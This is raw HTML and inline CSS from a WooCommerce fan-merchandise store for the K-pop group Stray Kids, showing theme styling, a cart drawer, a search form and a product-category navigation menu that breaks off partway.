p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18061 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
